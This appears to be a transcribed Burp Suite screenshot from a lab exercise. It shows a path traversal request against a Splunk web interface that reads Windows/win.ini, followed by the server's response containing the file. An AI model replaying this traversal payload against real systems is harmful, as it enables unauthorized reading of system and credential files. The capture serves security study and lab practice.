 /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/win.ini
Send Cancel < > Target: http://10.129.31.210:8000 HTTP/
Request
Pretty Raw Hex \n
1 GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/win.ini
HTTP/1.1
2 Host: 10.129.31.210:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cval=1038742758; splunkweb_uid=8443FE1D-AD97-4F5C-8245-E9F2CD412278;
session_id_8000=9d3ee98901e421cde546effab1c2237c7507f78c; splunkweb_uid=
8443FE1D-AD97-4F5C-8245-E9F2CD412278
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 04:33:08 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Sat, 08 May 2021 08:18:31 GMT
6 Content-Length: 92
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=cfaab954e5371992a72c5958d0b3281962a6deb4; expires=Fri, 27
Jun 2025 05:33:08 GMT; HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20